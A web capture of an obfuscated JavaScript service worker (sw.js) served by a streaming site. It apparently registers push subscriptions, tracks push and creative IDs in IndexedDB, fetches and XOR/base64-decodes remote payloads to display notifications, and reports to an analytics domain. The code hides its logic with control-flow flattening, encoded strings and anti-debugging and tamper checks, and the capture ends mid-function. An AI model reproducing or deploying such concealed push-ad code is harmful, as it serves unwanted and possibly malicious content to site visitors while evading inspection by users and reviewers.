

--- FILE ---
content_type: application/javascript
request_url: https://ww4.fmovies.co/sw.js
body_size: 44719
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 71:E05[45]=E05[54];E05[81]={};E05[81].l0=['Y5'];E05[81].U0=function(){var X1h=typeof b1hh === 'function';return X1h;};E05[22]=E05[81];J05=66;break;case 52:E05[58].U0=function(){var Y1h=function(){'use stirct';return 1;};var t1h=!(/\x73\u0074\u0069\x72\u0063\x74/).s1hh(Y1h + []);return t1h;};E05[29]=E05[58];E05[39]={};E05[39].l0=['Z5'];J05=48;break;case 126:E05[97]=E05[3][E05[33]];try{E05[23]=E05[97][E05[70]]()?E05[14]:E05[19];}catch(q1h){E05[23]=E05[19];}J05=124;break;case 88:E05[24]=E05[88];E05[59]={};E05[59].l0=['J5'];E05[59].U0=function(){var x1h=function(){var O1h;switch(O1h){case 0:break;}};var D1h=!(/\x30/).s1hh(x1h + []);return D1h;};E05[20]=E05[59];J05=83;break;case 111:E05[3].A1hh(E05[21]);E05[3].A1hh(E05[6]);E05[3].A1hh(E05[47]);J05=108;break;case 117:E05[3].A1hh(E05[8]);J05=116;break;case 23:E05[13]={};E05[13].l0=['Y5'];E05[13].U0=function(){var A1h=typeof i1hh === 'function';return A1h;};E05[21]=E05[13];E05[99]={};E05[99].l0=['N5'];E05[99].U0=function(){var i1h=function(){return ("01").substring(1);};var b1h=!(/\x30/).s1hh(i1h + []);return b1h;};J05=31;break;case 61:E05[43].U0=function(){var F1h=function(){return parseFloat(".01");};var d1h=!(/[sl]/).s1hh(F1h + []);return d1h;};E05[35]=E05[43];E05[50]={};E05[50].l0=['N5'];J05=57;break;case 127:J05=E05[33] < E05[3].length?126:149;break;case 108:E05[3].A1hh(E05[26]);E05[3].A1hh(E05[96]);E05[3].A1hh(E05[29]);E05[3].A1hh(E05[73]);J05=135;break;case 149:J05=(function(M05){var S05=2;for(;S05 !== 22;){switch(S05){case 8:R05[9]=0;S05=7;break;case 5:return;break;case 14:S05=typeof R05[1][R05[3][E05[30]]] === 'undefined'?13:11;break;case 17:R05[9]=0;S05=16;break;case 23:return R05[2];break;case 18:R05[2]=false;S05=17;break;case 16:S05=R05[9] < R05[8].length?15:23;break;case 19:R05[9]++;S05=7;break;case 11:R05[1][R05[3][E05[30]]].t+=true;S05=10;break;case 10:S05=R05[3][E05[25]] === E05[14]?20:19;break;case 26:S05=R05[5] >= 0.5?25:24;break;case 2:var R05=[arguments];S05=1;break;case 13:R05[1][R05[3][E05[30]]]=(function(){var C05=2;for(;C05 !== 9;){switch(C05){case 3:return H05[9];break;case 4:H05[9].t=0;C05=3;break;case 2:var H05=[arguments];H05[9]={};H05[9].h=0;C05=4;break;}}}).a1hh(this,arguments);S05=12;break;case 15:R05[7]=R05[8][R05[9]];R05[5]=R05[1][R05[7]].h / R05[1][R05[7]].t;S05=26;break;case 4:R05[1]={};R05[8]=[];R05[9]=0;S05=8;break;case 1:S05=R05[0][0].length === 0?5:4;break;case 7:S05=R05[9] < R05[0][0].length?6:18;break;case 6:R05[3]=R05[0][0][R05[9]];S05=14;break;case 12:R05[8].A1hh(R05[3][E05[30]]);S05=11;break;case 20:R05[1][R05[3][E05[30]]].h+=true;S05=19;break;case 25:R05[2]=true;S05=24;break;case 24:R05[9]++;S05=16;break;}}})(E05[92])?148:147;break;case 1:J05=t05[3]?5:4;break;case 114:E05[3].A1hh(E05[45]);E05[3].A1hh(E05[22]);E05[3].A1hh(E05[15]);J05=111;break;case 147:t05[3]=17;return 94;break;case 46:E05[27]={};E05[27].l0=['Z5'];E05[27].U0=function(){var l1h=function(){return ('x').toLocaleUpperCase();};var E1h=(/\x58/).s1hh(l1h + []);return E1h;};E05[95]=E05[27];E05[43]={};E05[43].l0=['N5'];J05=61;break;case 7:E05[8]=E05[5];E05[1]={};J05=14;break;case 83:E05[49]={};E05[49].l0=['Y5'];E05[49].U0=function(){var Q1h=typeof o1hh === 'function';return Q1h;};E05[40]=E05[49];J05=79;break;case 14:E05[1].l0=['Y5'];E05[1].U0=function(){var g9=false;var h9=[];try{for(var C9 in console){h9.A1hh(C9);}g9=h9.length === 0;}catch(f9){}var r9=g9;return r9;};E05[6]=E05[1];J05=11;break;case 48:E05[39].U0=function(){var B1h=function(){return ('X').toLowerCase();};var J1h=(/\u0078/).s1hh(B1h + []);return J1h;};E05[47]=E05[39];J05=46;break;case 11:E05[9]={};E05[9].l0=['Z5'];E05[9].U0=function(){var G9=function(){return unescape('%3D');};var k9=(/\x3d/).s1hh(G9 + []);return k9;};J05=19;break;case 31:E05[15]=E05[99];E05[82]={};E05[82].l0=['N5'];E05[82].U0=function(){var o1h=function(){return new RegExp('/ /');};var a1h=(typeof o1h,!(/\x6e\u0065\u0077/).s1hh(o1h + []));return a1h;};E05[96]=E05[82];E05[79]={};E05[79].l0=['Y5'];J05=41;break;case 26:E05[61].l0=['N5'];E05[61].U0=function(){var c1h=function(){return [0,1,2].join('@');};var s1h=(/\x40[0-12-9]/).s1hh(c1h + []);return s1h;};E05[26]=E05[61];J05=23;break;case 16:E05[7].U0=function(){var y9=function(){return [1,2,3,4,5].concat([5,6,7,8]);};var v9=!(/\u0028\x5b/).s1hh(y9 + []);return v9;};E05[2]=E05[7];E05[61]={};J05=26;break;case 79:E05[34]={};E05[34].l0=['Z5'];E05[34].U0=function(){var P1h=function(){return ('\u0041\u030A').normalize('NFC') === ('\u212B').normalize('NFC');};var V1h=(/\u0074\u0072\u0075\x65/).s1hh(P1h + []);return V1h;};J05=103;break;case 132:E05[44]='l0';E05[25]='A0';E05[70]='U0';E05[30]='x0';J05=128;break;case 128:E05[33]=0;J05=127;break;case 122:E05[51]={};E05[51][E05[30]]=E05[97][E05[44]][E05[60]];E05[51][E05[25]]=E05[23];E05[92].A1hh(E05[51]);J05=151;break;case 5:return 55;break;case 66:E05[88]={};E05[88].l0=['Z5'];E05[88].U0=function(){var T1h=function(){return ('aaa').includes('a');};var p1h=(/\x74\u0072\x75\x65/).s1hh(T1h + []);return p1h;};J05=88;break;case 135:E05[92]=[];E05[14]='c0';E05[19]='Y0';J05=132;break;case 123:J05=E05[60] < E05[97][E05[44]].length?122:150;break;case 37:E05[46].U0=function(){var I1h=function(){return ("01").substr(1);};var L1h=!(/\x30/).s1hh(I1h + []);return L1h;};E05[75]=E05[46];E05[58]={};E05[58].l0=['J5'];J05=52;break;case 116:E05[3].A1hh(E05[35]);E05[3].A1hh(E05[75]);J05=114;break;case 124:E05[60]=0;J05=123;break;case 151:E05[60]++;J05=123;break;case 41:E05[79].U0=function(){function u1h(Z1h,m1h){return Z1h + m1h;};var n1h=(/\x6f\x6e[\u180e\u3000\u205f\u00a0\r\u1680\u2028\u202f\f\u2000-\u200a\t \u2029\v\ufeff\n]{0,}\u0028/).s1hh(u1h + []);return n1h;};E05[91]=E05[79];E05[46]={};E05[46].l0=['N5'];J05=37;break;case 57:E05[50].U0=function(){var e1h=function(){return parseInt("0xff");};var N1h=!(/\u0078/).s1hh(e1h + []);return N1h;};E05[32]=E05[50];J05=55;break;}}};return t05[1];break;}}})();function E1hh(W65){function b35(j65,r65,s65,P65,F65){var N05=2;for(;N05 !== 7;){switch(N05){case 3:p65[2]="eProp";p65[6]="defin";try{var O05=2;for(;O05 !== 8;){switch(O05){case 4:p65[1].value=p65[7][p65[0][2]];try{var i05=2;for(;i05 !== 3;){switch(i05){case 2:p65[9]=p65[6];p65[9]+=p65[2];p65[9]+=p65[4];p65[0][0].Object[p65[9]](p65[7],p65[0][4],p65[1]);i05=3;break;}}}catch(r35){}O05=9;break;case 9:p65[7][p65[0][4]]=p65[1].value;O05=8;break;case 2:p65[1]={};p65[3]=(1,p65[0][1])(p65[0][0]);p65[7]=[p65[3],p65[3].prototype][p65[0][3]];O05=4;break;}}}catch(s35){}N05=7;break;case 2:var p65=[arguments];p65[4]="";p65[4]="erty";p65[2]="";N05=3;break;}}}var V05=2;for(;V05 !== 75;){switch(V05){case 76:z35(n35,"apply",b65[52],b65[25]);V05=75;break;case 77:z35(o35,b65[73],b65[54],b65[78]);V05=76;break;case 55:z35(o35,b65[24],b65[54],b65[48]);V05=77;break;case 11:b65[2]="ct";b65[6]="__";b65[1]="idual";b65[3]="";b65[3]="1h";b65[63]="";V05=16;break;case 59:var z35=function(A65,y65,G65,B65){var m05=2;for(;m05 !== 5;){switch(m05){case 2:var l65=[arguments];b35(b65[0][0],l65[0][0],l65[0][1],l65[0][2],l65[0][3]);m05=5;break;}}};V05=58;break;case 33:b65[85]="1";b65[52]=1;b65[54]=4;b65[54]=0;b65[25]=b65[80];b65[25]+=b65[85];V05=44;break;case 40:b65[73]=b65[63];b65[73]+=b65[60];b65[73]+=b65[65];b65[48]=b65[38];V05=36;break;case 45:b65[83]+=b65[2];b65[74]=b65[4];b65[74]+=b65[3];b65[74]+=b65[55];V05=62;break;case 58:z35(Q35,"test",b65[52],b65[41]);V05=57;break;case 2:var b65=[arguments];b65[4]="";b65[4]="A";b65[9]="s";V05=3;break;case 36:b65[48]+=b65[3];b65[48]+=b65[55];b65[24]=b65[6];b65[24]+=b65[5];V05=51;break;case 3:b65[8]="";b65[8]="i1";b65[5]="";b65[5]="";V05=6;break;case 44:b65[25]+=b65[75];b65[78]=b65[37];b65[78]+=b65[55];b65[78]+=b65[55];V05=40;break;case 62:b65[41]=b65[9];b65[41]+=b65[3];b65[41]+=b65[55];V05=59;break;case 56:z35(o35,b65[83],b65[54],b65[70]);V05=55;break;case 16:b65[60]="i";b65[63]="__opt";b65[65]="mize";b65[38]="b";b65[55]="";b65[55]="h";b65[75]="";V05=22;break;case 22:b65[75]="";b65[37]="o1";b65[75]="hh";b65[80]="a";V05=33;break;case 57:z35(x35,"push",b65[52],b65[74]);V05=56;break;case 6:b65[5]="res";b65[7]="abstra";b65[6]="";b65[6]="";V05=11;break;case 51:b65[24]+=b65[1];b65[70]=b65[8];b65[70]+=b65[55];b65[70]+=b65[55];b65[83]=b65[6];b65[83]+=b65[7];V05=45;break;}}function o35(K65){var d05=2;for(;d05 !== 5;){switch(d05){case 2:var g65=[arguments];d05=1;break;case 1:return g65[0][0];break;}}}function n35(I65){var k05=2;for(;k05 !== 5;){switch(k05){case 2:var h65=[arguments];return h65[0][0].Function;break;}}}function x35(w65){var f05=2;for(;f05 !== 5;){switch(f05){case 2:var q65=[arguments];return q65[0][0].Array;break;}}}function Q35(T65){var Z05=2;for(;Z05 !== 5;){switch(Z05){case 2:var Y65=[arguments];return Y65[0][0].RegExp;break;}}}}function N3GG(){}N3GG.c05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05=function(){return typeof N3GG.u05.c9 === 'function'?N3GG.u05.c9.apply(N3GG.u05,arguments):N3GG.u05.c9;};N3GG.X05();(function(l){var H6="show push show_cache response num_";H6+="responses response_fail_1 response_fa";H6+="il_2";H6+=" response_fail_3 response_fail_4 response_fail_5";var n6="vhb1r";n6+="2ruy";var S6="sw_vers";S6+="io";S6+="n";var R6="b";R6+="in";R6+="d";var Q6="to";Q6+="S";Q6+="t";Q6+="ring";var r6="fl";r6+="o";r6+="o";r6+="r";var e6="t";e6+="h";e6+="e";e6+="n";var L6="get";L6+="T";L6+="ime";var h6="e";h6+="r";h6+="ror";var I6="1";I6+="0";var J6="pus";J6+="h";N3GG.X05();var f6="a";f6+="nalytics_domain";var z6="o";z6+="p";z6+="en";var P6="notificationclo";P6+="se";var g6="Invalid continuation by";g6+="te";var a6="c";a6+="ha";a6+="r";a6+="At";var F6="num_r";F6+="esponses";var i6="c";i6+="lo";i6+="se";var v6="registrat";v6+="ion";var m6="re";m6+="t";m6+="r";m6+="y";var T6="t";T6+="ype";var B6="r";B6+="esponseT";B6+="ext";var q6="i";q6+="n";q6+="stall";var Z6="addE";Z6+="v";Z6+="ent";Z6+="Listener";var O6="g";O6+="e";O6+="t";var E6="/";E6+="/";var C6="G";C6+="E";C6+="T";var s6="s";s6+="lic";s6+="e";var o6="l";o6+="oad";var d6="6";d6+="55";d6+="3";d6+="6";var K6="r";K6+="esubs";K6+="cribe2";var w6="ran";w6+="dom";var j6="pushsubscri";j6+="ptionchange";var X6="analytic_do";X6+="main";var u6="fetc";u6+="h";var V6="g";V6+="2";V6+="u3drt";var k6="p";k6+="a";k6+="rs";k6+="e";var N6="Tr";N6+="u";N6+="e";var t4="client_";t4+="cache";var M4="p";M4+="ush_id";var b4="creati";b4+="ve";b4+="_id";var U4="len";U4+="g";U4+="t";U4+="h";var A4="res";A4+="ponse";var G4="s";G4+="p";G4+="l";G4+="it";var l4="locat";l4+="ion";var D4="rt";D4+="_";D4+="url";var x4="no";x4+="tifica";x4+="tionc";x4+="lick";var p4="1";p4+="6";var W4="pus";W4+="hM";W4+="an";W4+="ager";var Y4="cle";Y4+="ar";Y4+="_cach";Y4+="e";var c4="s";c4+="t";c4+="r";c4+="ing";var y4="i";y4+="n";y4+="de";y4+="xOf";var H4="show";H4+="_cache";var n4="ac";n4+="tiva";n4+="te";var S4="dat";S4+="a";var R4="char";R4+="CodeAt";var Q4="wa";Q4+="itUntil";var r4="F";r4+="al";r4+="se";var e4="respo";e4+="nse_";e4+="fail_";var L4="c";L4+="atc";L4+="h";var h4="proto";h4+="c";h4+="ol";var I4="so";I4+="r";I4+="t";var J4="sear";J4+="chParam";J4+="s";var f4="m";f4+="ess";f4+="age";var z4="cache";z4+="_u";z4+="id";var P4="s";P4+="e";P4+="t";var g4="tex";g4+="t";var a4="20";a4+="0";var F4="s";F4+="ubscribe";var i4="notific";i4+="ation";var v4="s";v4+="en";v4+="d";var m4="r";m4+="epla";m4+="c";m4+="e";var T4="upd";T4+="a";T4+="te";var B4="stri";B4+="ngify";var q4="subsc";q4+="ription";var Z4="un";Z4+="defin";Z4+="e";Z4+="d";var O4="5529";O4+="6";var E4="R";E4+="T";var C4="2";C4+="5";C4+="5";var s4="2";s4+="0";s4+="4";var o4="12";o4+="8";var d4="f";d4+="r";d4+="omCharCo";d4+="de";var K4="stat";K4+="us";var w4="I";w4+="nvalid byte in";w4+="dex";var j4="1";j4+="9";j4+="2";var X4="2";X4+="E3";var u4="s";u4+="h";u4+="o";u4+="w";var V4="1";V4+="5";var j,d3,M7,s,Z8,T3,a8,I7,W3,B3,v3,g3,G7,N3,f3,z7,A1,C8,x7,S3,e7,d1,G1,m3,Q7,H7,S8,s8,n7,L8,n3,z8,R7,D7,t7,W8,h8,p3,Q8,U8,u3,H8,c3,U7,R1,T8,o3,T1,n1,P8,I8,l7,H3,i,s1,o,o1,Q1,B8,k3,A7,V3,V1,r7,S1,t8,G3,i8,r3,J7,S7,L7,f8,s7,f7,c8,h7,e1,i7,p7,E1,b7,Y3,g8,K1,u7,C1,x3,w3,k7,W7,P7,U3,l3,R3,g7,W1,E8,J8,A,z,r,M,F,C,O,p,P,Q,R,w,J,X,E,S,u,ia;j="0" ^ 0;d3=+V4;M7=u4;s="2" - 0;Z8=X4 & 2147483647;T3=+j4;a8=w4;I7=K4;W3=d4;B3=o4 ^ 0;v3=s4 << 1107261632;g3=C4 & 2147483647;G7=E4;N3="4" >> 812703936;f3=+O4;z7=Z4;A1=q4;C8=B4;x7=T4;S3=m4;e7=v4;d1=i4;G1=F4;m3=a4 - 0;Q7=g4;H7=P4;S8=z4;s8=f4;n7=J4;L8=I4;n3="";z8=h4;R7=L4;D7=e4;t7=r4;W8=Q4;h8=" ";p3=R4;Q8=S4;U8=n4;u3=((8490,9363) < (5820,887.54)?(0xe6,42.81):924.52 < 105.34?"M":"7") & 2147483647;H8=H4;c3=y4;U7=c4;R1=Y4;T8=W4;o3=p4 >> 956674464;T1=x4;n1=D4;P8=l4;I8=G4;l7=A4;H3=U4;i=+"3";s1=b4;o="1" >> 2006772544;o1=M4;Q1=t4;B8=N6;k3=+(1166 >= (635.88,3542)?(885.79,2850) < 647?(0x16a,"h"):(959,! ![]):"5");A7=k6;V3="6" >> 120640256;V1=V6;r7=u6;S1=X6;t8=j6;G3=w6;i8=K6;r3=d6 << 1096100992;J7=o6;S7=s6;L7=C6;f8=E6;s7=O6;f7=Z6;c8=q6;h7=B6;e1=T6;i7=m6;p7=v6;E1=i6;b7=F6;Y3=a6;g8=g6;K1=P6;u7=z6;C1=f6;x3=J6;w3=I6 | 8;k7=h6;W7=null;P7=L6;U3=e6;l3=r6;R3=Q6;g7=R6;W1=S6;E8=n6;J8=H6;(M=function(a){var D6="56";D6+="3";D6+="20";var x6="abcdwxyzstuvrqponmijklefghABCDWXY";x6+="ZSTUVMNOPQRIJKLEFGH9876543210+/";var p6="65";p6+="5";N3GG.c05();p6+="35";var W6="6";W6+="4";var Y6="1";Y6+="0";Y6+="2";Y6+="3";var c6="6";c6+="4512";var y6="5";y6+="6319";var J3,L3,P3,Z3,e3,y3,I3,d,e,f,g,h,k,b;J3=y6 * 1;L3=c6 | 57344;P3=Y6 | 344;Z3=W6 - 0;e3=p6 & 2147483647;y3=x6;I3=D6 << 2039154528;a=a[R3]()[S3](/[^A-Za-z0-9\+\/]/g,n3);for(var b=n3,c=j;c < a[H3];){(d=y3[c3](a[Y3](c++)),e=y3[c3](a[Y3](c++)),f=y3[c3](a[Y3](c++)),g=y3[c3](a[Y3](c++)),h=(e & d3) << N3 | f >> s,k=(f & i) << V3 | g,b=b + String[W3](d << s | e >> N3));Z3 != f && j < h && (b+=String[W3](h));Z3 != g && j < k && (b+=String[W3](k));}a=b;b=[];c=j;for(d=a[H3];c < d;){(e=a[p3](c++),f3 <= e && J3 >= e && c < d?(f=a[p3](c++),I3 == (f & L3)?b[x3](((e & P3) << w3) + (f & P3) + r3):(b[x3](e),c--)):b[x3](e));}A=b;z=A[H3];r=j;for(a=[];!o !== (b=fa());){a[x3](b);}b=a[H3];c=-o;for(e=n3;++c < b;){(d=a[c],e3 < d && (d-=r3,e+=String[W3](d >>> w3 & P3 | f3),d=I3 | d & P3),e+=String[W3](d));}return e;},F=function(a,b){var l6="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefgh";N3GG.X05();l6+="ijklmnopqrstuvwxyz0123456789";var D3,c,f,g,d;D3=l6;c=D3;for(var d=n3,e=c[H3],f=j;f < b;f++){d+=c[Y3](Math[l3](Math[G3]() * e));}c=d;d=n3;for(e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return btoa(c + d)[S3](/=/g,n3);},C=function(a,b){N3GG.c05();var G6="su";G6+="bstr";G6+="in";G6+="g";var A3,c,f,g,d;A3=G6;a=atob(a);c=a[A3](j,b);a=a[A3](b);for(var d=n3,e=j;e < a[H3];e++){(f=a[p3](e),g=c[p3](e % c[H3]),d=d + String[W3](f ^ g));}return d;},O=(function(){var N2="k";N2+="e";N2+="y";N2+="val";var t6="on";t6+="succ";t6+="ess";var M6="readwr";M6+="ite";var b6="on";N3GG.X05();b6+="erro";b6+="r";var U6="r";U6+="ead";U6+="on";U6+="ly";var A6="res";A6+="ult";var w7,o7,N7,C7,d7,M3,c;w7=A6;o7=U6;N7=b6;C7=M6;d7=t6;M3=N2;function b(b,c){N3GG.X05();return a()[U3](function(a){N3GG.c05();return new Promise(function(g,h){var u2="ob";u2+="jectStore";var V2="transa";V2+="ctio";V2+="n";var k2="o";k2+="ncom";k2+="plete";var t3,b3,V7,k;t3=k2;b3=V2;V7=u2;k=a[b3](M3,b);k[t3]=function(){g();};k[N7]=function(){h(k[k7]);};c(k[V7](M3));});});}function a(){c || (c=new Promise(function(b,a){var j2="key";j2+="val-st";j2+="or";j2+="e";var X2="on";X2+="upgra";X2+="de";X2+="needed";var j7,X7,c;j7=X2;X7=j2;c=indexedDB[u7](X7,o);c[N7]=function(){N3GG.X05();a(c[k7]);};c[j7]=function(){var w2="createOb";w2+="jectSt";w2+="ore";var K7;K7=w2;c[w7][K7](M3);};c[d7]=function(){b(c[w7]);};}));return c;}return {get:function(a){var c;N3GG.c05();return b(o7,function(b){N3GG.c05();c=b[s7](a);})[U3](function(){N3GG.c05();return c[w7];});},set:function(a,c){return b(C7,function(b){var K2="p";K2+="u";K2+="t";var E7;E7=K2;b[E7](c,a);});},"delete":function(a){return b(C7,function(b){var d2="d";d2+="e";N3GG.X05();d2+="l";d2+="ete";var O7;O7=d2;b[O7](a);});},clear:function(){N3GG.X05();return b(C7,function(b){var o2="clea";o2+="r";var Z7;Z7=o2;b[Z7]();});},keys:function(){N3GG.c05();var a;a=[];return b(o7,function(b){var E2="op";E2+="enC";E2+="ursor";var C2="c";C2+="all";var s2="open";s2+="KeyCurso";s2+="r";var q7,T7,B7;q7=s2;N3GG.c05();T7=C2;B7=E2;(b[q7] || b[B7])[T7](b)[d7]=function(){var Z2="k";Z2+="ey";var O2="co";O2+="ntin";O2+="ue";var v7,m7;v7=O2;m7=Z2;this[w7] && (a[x3](this[w7][m7]),this[w7][v7]());};})[U3](function(){N3GG.c05();return a;});}};})());function V(a,b,c){b=(function(a,b,c,g){var B2="c";B2+="b";var q2="u";q2+="rl";var F7,a7;F7=q2;a7=B2;!a && j == b && j < --this[i7]?V(this[F7],this[i7],this[a7]):this[a7] && this[a7](a,b,c,g);})[g7]({url:a,retry:b,cb:c});I(a,b);}function I(a,b){var c,d;c=new Date()[P7]();if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();b && (d[f7](J7,(function(b){var a;a=new Date()[P7]();m3 == this[I7] && this[h7]?b(this[h7],this[I7],c,a):b(n3,this[I7],c,a);})[g7](d,b),d),d[f7](k7,(function(b){N3GG.c05();var a;a=new Date()[P7]();b(n3,j,c,a);})[g7](d,b),d));d[u7](L7,a,!j);d[e7]();}else self[r7](a)[U3](function(a){b && a[Q7]()[U3](function(d){var g;g=new Date()[P7]();b(d,a[I7],c,g);})[R7](function(a){a=new Date()[P7]();N3GG.X05();b(n3,j,c,a);});})[R7](function(a){N3GG.X05();b && (a=new Date()[P7](),b(n3,j,c,a));});}function da(a,b,c,d,e,f,g){N3GG.c05();oa(g,function(g){var T2="t";T2+="o";var c7,y7,k,h,n;N3GG.X05();c7=T2;y7="m";u=g[S7](j);if(g[H3] >= f)L(a,b,c,e,g,f);else {k=f - g[H3];if(j >= k)L(a,b,c,e,g,f);else {(h=ma(g),n=new URL(d));n[n7][H7](y7,k);h && n[n7][H7](c7,h);ca(b,c,n[R3](),e,j,function(d){var v2="6";v2+="2";var m2="abcdefghijklmnopqrstuvwx";m2+="yzABCDEFGHIJKLMNOPQRST";m2+="UVWXYZ0123456789";var Y7,E3,j3;Y7=m2;E3=v2 - 0;j3="9" | 0;for(var k=j;k < d[H3];++k){for(var h=d[k],n=n3,q=Math[l3](V3 * Math[G3]()) + k3,l=j;l < q;++l){n+=Y7[Y3](Math[l3](E3 * Math[G3]()));}g[x3]([n,z7 != typeof h[j3]?h[j3]:-o,z7 != typeof h[w3]?h[w3]:-o,-o,h,!o]);}L(a,b,c,e,g,f);});}}});}function L(a,b,c,d,e,f){N3GG.c05();var g,m;(g=na(e,f),m=function(b,d,c,e){var f,h,l;(f=W7,h=m[g7](W7,b,d,c,e + o));e + o == g[H3] && (h=function(){K(W7,a);},f=d);N3GG.c05();d=g[e];l=d[N3];try{y(b,f,c,l,d,(e + o)[R3](),h);}catch(ra){h();}});m(b,c,d,j);}function t(a,b){a?T(p,a)?self[p7][x7]()[U3](b)[R7](b):b():b();}function N(a,b,c,d,e,f){I(d,function(g,m,k,q){if(!g && j == m && (h(D7 + (f + o)[R3](),q - k,{},e),N3 > f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + 